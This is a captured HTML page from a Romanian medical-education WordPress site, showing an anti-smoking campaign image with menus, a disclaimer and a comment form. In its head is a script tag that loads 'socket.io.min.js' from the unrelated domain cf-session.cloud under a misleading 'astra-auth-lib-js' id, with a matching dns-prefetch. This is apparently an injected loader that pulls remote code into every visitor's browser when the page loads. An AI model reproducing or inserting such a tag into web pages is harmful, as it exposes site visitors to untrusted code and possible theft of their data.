

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edumedical.ro/campanie-anti-fumat-in-institutiile-publice-din-valcea/anti-fumat/
body_size: 9704
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        

        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=latin-ext" rel="stylesheet"> 
        <link rel="stylesheet" href="https://www.edumedical.ro/wp-content/themes/blank-mobile/style.css" type="text/css" />
        <link rel="pingback" href="https://www.edumedical.ro/xmlrpc.php" />


        <title>ANTI-FUMAT &#8211; Edumedical</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Edumedical &raquo; ANTI-FUMAT" href="https://www.edumedical.ro/campanie-anti-fumat-in-institutiile-publice-din-valcea/anti-fumat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edumedical.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.edumedical.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cf-session.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.edumedical.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.edumedical.ro/wp-json/wp/v2/media/13727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edumedical.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.edumedical.ro/?p=13727' />
<link rel="alternate" type="application/json+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fcampanie-anti-fumat-in-institutiile-publice-din-valcea%2Fanti-fumat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fcampanie-anti-fumat-in-institutiile-publice-din-valcea%2Fanti-fumat%2F&#038;format=xml" />
       <meta name="google-site-verification" content="Uyu5gnpp1dTbxhsFz2AdDkbwEZvDxs6-LTMzCYHUXGA" />        
       <script type="text/javascript" src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/double_tap.js"> </script>
    
      <script src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/responsiveslides.js"></script>
  <script>
    // You can also use "$(window).load(function() {"
    jQuery(function () {
      jQuery("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed: 1500,
        namespace: "callbacks"
      });

    });
  </script>
  
        <link rel="shortcut icon" href="https://www.edumedical.ro/favicon-edu.ico" type="image/x-icon" />
    
   <link rel="stylesheet" type="text/css" media="screen" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css"/>

   <script type="text/javascript">
jQuery(document).ready(function(jQuery){



    /* toggle nav */
    jQuery("#menu-icon").on("click", function(){
        jQuery("#menu-cardio").slideToggle();
        jQuery(this).toggleClass("active");
    });


    });
 </script> 
		<style>.entry img {max-width:100%; height:auto!important;}</style>
        	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHP86NZ');</script>
<!-- End Google Tag Manager --> 
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-13727 attachmentid-13727 attachment-jpeg">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHP86NZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
<div class="meniusus-mare">
    		    		<div class="meniusus" style="">
    		<div class="menu-susdetot-container"><ul id="menu-susdetot" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8090"><a href="https://www.edumedical.ro">EduMedical</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8089"><a href="https://www.edumedical.ro/category/diabet/">Diabet/Nutritie</a></li>
<li id="menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8092"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8093"><a href="https://www.edumedical.ro/category/cardio/">Inima ta</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8094"><a href="https://www.edumedical.ro/category/vaccinare/">Vaccinarea</a></li>
<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://www.edumedical.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>	
    			
    	
    	    <div style="clear:both;"></div>
    		</div>
    		
    	</div>
    	<div style="clear:both;"></div>
        <div id="headerwide" style="margin-top: 0px !important;">
            <div id="page-wrap">
                <div id="header">
                    <div id="logo2">
                        <a href="https://www.edumedical.ro/"><img src="https://www.edumedical.ro/wp-content/uploads/2013/06/logo.jpg" style="display:block;" border="0"/></a>

                    </div>

                    <div id="headerright">
<div style="float:left; margin-left:730px; margin-top:50px;">
                <a href="https://www.facebook.com/pages/Edumedical/335788559789535"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/fbook.gif" border="0"  style="border-radius: 5px;  box-shadow: 0 0 5px 0 #fff;"></a>
            </div>
</div>

               
           


                </div>
            </div>
 
            <div style="clear:both;font-size:1px; line-height:0; overflow:hidden">
                &nbsp;
            </div>

        </div>
        <div id="menuwide">
            <div id="page-wrap">
                 <div id="menu">
                	
    
                	<div id="menu-icon" class="tog">
                		<span class="menucardio">MENU</span>

</div>
                	<div class="menu-secondary-container"><ul id="menu-cardio" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-679"><a href="https://www.edumedical.ro">Acasa</a></li>
<li id="menu-item-4945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4945"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/">Stil de viata sanatos</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://www.edumedical.ro/category/listaafectiuni/">Boli si afectiuni</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://www.edumedical.ro/category/stirimedicale/">Stiri medicale</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>
                    <div id="search">
                        <form action="https://www.edumedical.ro" id="searchform" method="get">
    <div style="margin-left:5px;">
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" size="17" id="s" name="s" value="Cauta" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  />
        
        <input type="submit" value="" id="searchsubmit" />
    </div>
</form>                    </div>
                    
                </div>
            </div>
        </div>
        <div id="submenu-wide">
            <div id="submenu">
                
                Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.
         
            </div>
           
        </div>
        <div id="content-background">
            <div id="content-background-up">
                <div id="page-wrap">
                    <div style="height:10px;"></div>
                       
             
	<div id="content-page">
					
		
		<div class="post-13727 attachment type-attachment status-inherit hentry" id="post-13727">
			
			<h1>ANTI-FUMAT</h1>

			
			<div class="entry">
				
				<p class="attachment"><a href='https://www.edumedical.ro/wp-content/uploads/2018/11/ANTI-FUMAT.jpg'><img fetchpriority="high" decoding="async" width="300" height="167" src="https://www.edumedical.ro/wp-content/uploads/2018/11/ANTI-FUMAT-300x167.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.edumedical.ro/wp-content/uploads/2018/11/ANTI-FUMAT-300x167.jpg 300w, https://www.edumedical.ro/wp-content/uploads/2018/11/ANTI-FUMAT.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
				
				
				
			<p><a name="1"></a></p>
				
				

			</div>
			

<div style="clear:both;"></div>





<div id="respond">

	<h2>Adresati o INTREBARE/ Trimiteti un RASPUNS</h2>
	<p style="font-size:11px;">Atentie, discutiile online nu inlocuiesc consultul de specialitate! Nu includeti denumiri de medicamente in mesaj.
		Postand o intrebare sau un raspuns confirmati ca sunteti de acord cu <a href="https://www.edumedical.ro/termeni-si-conditii/" target='_blank'>termenii si conditiile</a> site-ului.
	</p>

	<div class="cancel-comment-reply">
		<a rel="nofollow" id="cancel-comment-reply-link" href="/campanie-anti-fumat-in-institutiile-publice-din-valcea/anti-fumat/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a>	</div>

	
	<form action="https://www.edumedical.ro/wp-comments-post.php" method="post" id="commentform">

		
			<div>
				<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				<label for="author"><span style="font-size:11px">Nume (obligatoriu)</span></label>
			</div>

			<div>
				<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				<label for="email"><span style="font-size:11px">email - nu va fi publicat (obligatoriu)</span></label>
			</div>

		
		<!--<p>You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>-->

		<div>
			<textarea name="comment" id="comment" cols="58" rows="3" tabindex="4"></textarea>
		</div>

		<div>
			<input name="submit" type="submit" id="submit" tabindex="5" value="Trimiteti" />
			<input type='hidden' name='comment_post_ID' value='13727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
		
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fe7c09e67b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
	</form>

		
</div>





			<!-- If comments are open, but there are no comments. -->

	 	

						
		</div>

	
	    </div>
	
	<div id="sidebar">

<div style="clear:both;height: 10px;"></div>        


<div id="sidebar-title">SITE-URI DEDICATE</div>
<div id="menu-box">
  <div class="menu-site-uri-dedicate-container"><ul id="menu-site-uri-dedicate" class="menu-sidebar"><li id="menu-item-17125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17125"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/covid-19/">COVID-19</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7643"><a href="https://www.edumedical.ro/diabet">Diabet/Nutritie</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7644"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7645"><a href="https://www.edumedical.ro/cardio">Inima ta</a></li>
<li id="menu-item-7646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7646"><a href="https://www.edumedical.ro/vaccinare">Vaccinarea</a></li>
<li id="menu-item-13070" class="albastru menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.edumedical.ro/hepatita-c/">Hepatita C</a></li>
</ul></div></div>

<div style="clear:both"></div>
<div id="sidebar-title">STIL DE VIATA SANATOS</div>
<div id="menu-box">

   <div class="menu-ramai-sanatos-container"><ul id="menu-ramai-sanatos" class="menu-sidebar"><li id="menu-item-3600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3600"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sport-si-sanatate/">Sport si sanatate</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3589"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/controale-medicale/">Controale Medicale</a></li>
<li id="menu-item-3599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3599"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sfaturi-pentru-parinti/">Sfaturi pentru parinti</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/psihologie/">Psihologie</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/drepturile-pacientilor-2/">Drepturile pacientilor</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4941"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/cuplu-si-sex/">Cuplu si sex</a></li>
</ul></div>
</div>


<div style="clear:both"></div>

<div id="sidebar-title">BOLI SI AFECTIUNI</div>
<div id="menu-box">

